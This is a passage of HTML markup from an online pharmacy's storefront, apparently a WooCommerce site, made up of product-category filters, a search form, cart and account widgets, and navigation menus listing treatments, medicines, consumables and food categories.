	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
